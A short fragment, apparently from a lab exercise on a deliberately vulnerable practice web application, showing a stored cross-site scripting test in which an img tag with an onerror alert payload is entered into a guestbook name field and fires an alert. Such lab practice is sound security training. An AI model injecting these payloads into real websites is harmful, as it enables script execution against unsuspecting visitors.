 This time try to exploit by name input filed: .[<img src=x onerror=alert("test!")>]
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Name *
192.168.132.130
test!
OK
Name: test2
Message: alert(\"this the medium\")